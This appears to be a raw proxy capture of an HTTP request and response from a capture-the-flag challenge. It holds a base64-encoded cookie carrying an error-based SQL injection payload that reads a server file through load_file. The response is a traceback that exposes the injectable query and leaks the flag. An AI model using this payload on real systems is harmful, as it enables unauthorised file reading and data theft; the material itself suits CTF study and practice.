 Request
Raw Params Headers Hex
POST /lock HTTP/1.1
Host: d581c12bc97c46f6af7ede179f5a1bd17322653bd2154c92.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 88
Origin: http://d581c12bc97c46f6af7ede179f5a1bd17322653bd2154c92.changame.ichunqiu.com
Connection: close
Referer:
http://d581c12bc97c46f6af7ede179f5a1bd17322653bd2154c92.changame.ichunqiu.com/login?next=%
2F
Cookie: __jsluid_h=60122348e0c230685ebb1f721fb76a7f;
_xsrf=2|0b3be6c7|05a554c1dff6e751a449dc77cc15461a|1623222015;username=2|1:0|10:1623224327|
8:username|132:JyBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4NWMsbWlkKChzZWxlY3QgbG
9hZF9maWxlKCcvdmFyL3d3dy9odG1sL2YxM2dfbHNfaGVyZS50eHQnKSksMSwzMikpKSM=|ec61b
8c1e3b135f14172b15dbbcac9d360bde3fd2b98f5c27cd9dfaabbb064e4
pass=jjfly&email=3279669239&_xsrf=2|0b3be6c7|05a554c1dff6e751a449dc77cc15461a|1623222015
Response
Raw Headers Hex Render
Content-Type: text/plain
Content-Length: 1203
Connection: close
X-Via-JSL: 5d3c8bd,-
X-Cache: bypass
Traceback (most recent call last):
File "/usr/lib64/python2.6/site-packages/tornado-4.2b1-py2.6-linux-x86_64.egg/tornado/web.py",
line 1413, in _execute
result = method(*self.path_args, **self.path_kwargs)
File "/var/www/html/rtiny/lock.py", line 19, in post
row = db.ct("manager", "*", "username='" + username + "' and password='" + passwd + "'")
File "/var/www/html/rtiny/db.py", line 15, in ct
return db.get("select "+column+" from "+table+" where "+where)
File "/usr/lib/python2.6/site-packages/torndb.py", line 148, in get
rows = self.query(query, *parameters, **kwparameters)
File "/usr/lib/python2.6/site-packages/torndb.py", line 136, in query
self._execute(cursor, query, parameters, kwparameters)
File "/usr/lib/python2.6/site-packages/torndb.py", line 234, in _execute
return cursor.execute(query, kwparameters or parameters)
File "build/bdist.linux-x86_64/egg/MySQLdb/cursors.py", line 174, in execute
self.errorhandler(self, exc, value)
File "build/bdist.linux-x86_64/egg/MySQLdb/connections.py", line 36, in defaulterrorhandler
raise errorclass, errorvalue
OperationalError: (1105, "XPATH syntax error: '\\flag{7a491787-3ce5-4a26-88d2-e2'")